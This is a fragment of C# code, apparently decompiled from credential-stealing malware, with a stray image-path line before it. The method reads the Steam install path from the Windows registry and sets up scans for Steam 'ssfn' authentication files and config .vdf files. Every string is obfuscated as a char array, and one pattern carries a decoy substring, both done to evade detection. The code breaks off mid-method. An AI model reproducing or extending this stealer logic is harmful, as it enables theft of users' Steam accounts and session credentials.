 public override IEnumerable<FileScannerArg> GetScanArgs()
{
List<FileScannerArg> list = new List<FileScannerArg>();
try
{
RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(new string(new char[]
{
'S', 'o', 'f', 't', 'w', 'a', 'r', 'e', '\\', 'V',
'a', 'l', 'v', 'e', '\\', 'S', 't', 'e', 'a', 'm'
}));
if (registryKey == null)
{
return list;
}
string text = registryKey.GetValue(new string(new char[] { 'S', 't', 'e', 'a', 'm', 'P', 'a', 't', 'h' })) as string;
if (!Directory.Exists(text))
{
return list;
}
list.Add(new FileScannerArg
{
Directory = text,
Pattern = new string(new char[] { '*', 's', 's', 'f', 'n', '*' }),
Recoursive = false
});
list.Add(new FileScannerArg
{
Directory = Path.Combine(text, new string(new char[] { 'c', 'o', 'n', 'f', 'i', 'g' })),
Pattern = new string(new char[]
{
'*', '.', 'v', 's', 't', 'r', 'i', 'n', 'g', '.',
'R', 'e', 'p', 'l', 'a', 'c', 'e', 'd', 'f'
}).Replace("string.Replace", string.Empty),
Recoursive = false
});
}